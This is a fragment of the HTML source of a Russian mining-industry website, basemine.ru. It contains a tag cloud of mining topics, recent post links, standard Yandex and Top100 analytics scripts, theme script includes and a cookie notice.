<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>